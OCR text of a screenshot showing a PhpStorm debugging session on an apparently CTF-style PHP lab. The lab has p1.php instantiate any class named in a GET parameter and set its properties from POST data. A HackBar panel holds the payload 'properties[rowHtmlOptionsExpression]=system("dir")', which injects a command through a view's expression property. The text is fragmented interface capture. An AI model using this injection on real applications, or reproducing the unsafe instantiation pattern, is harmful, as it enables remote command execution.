 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - TestView.php [Download]
Download class TestView.php p2.php
项目 p2.php p1.php Base.php ListView.php TestView.php class Filter.php
Download 源 根, D:\Download
class
Base.php
Filter.php
ListView.php
TestView.php
DwnlData
venv
附件
class.zip
B1C7733B22A6261F338D2DA5C2DD
p1.php
p2.php
php-bigxhtml.html
php_manual_zh.html.gz
py1.py
py2.py
外部库
草稿文件和控制台
项目
数据库
1 8
87 $htmlOptions['class'].=' '.$class;
88 else
89 $htmlOptions['class']=$class;
90 }
91 }
92 public function renderTableBody()
93 {
94 $data=$this->data; $data: "1" data: "1"
95 $n=count($data);
96 echo "<tbody>\n";
97
98 if($n>0)
99 {
100
101
102 }
103 el
104 {
105
106
107
TestView ren
wan/p1.php?action=TestView 5cba324b-763c-4704-abc6-91 view-source:64fa88ab-b9b2-4
不安全 wan/p1.php?action=TestView 4
$action = $_GET['action'];
$properties = $_POST['properties'];
class Action{
public function __construct($action,$properties){
#new 一个action对象
$object=new $action();
#循环properties参数和值
foreach($properties as $name=>$value)
#将新new的action的键名赋值为规定的值
$object->$name=$value;
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://wan/p1.php?action=TestView
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
properties[rowHtmlOptionsExpression]=system("dir")&properties[template]=
调试: p1.php p1.php
调试器 控制台 输出
帧
TestView.php:95, TestView->renderTableBody()
ListView.php:33, TestView->renderSection()
ListView.php:21, preg_replace_callback()
ListView.php:21, TestView->renderContent()
ListView.php:12, TestView->run()
p1.php:19, Action->__construct()
p1.php:23, {main}()
结构
收藏夹
远程主机
查找 运行 TODO 问题 调试 终端
英
调试会话已完成且未暂停: 这可能是由于路径映射配置错误或本地和远程项目未同步。 // // 要找出问题，请在 PHP|服务器下检查 'wanan' 服务器的路径映射配置，或启用 '在 PHP 脚本中的第一行中断' 选项(位于运行菜单下)。 // 不再显示 (片刻 之前) PHP: 7.1 95:1 CRLF UTF-8 4 个空格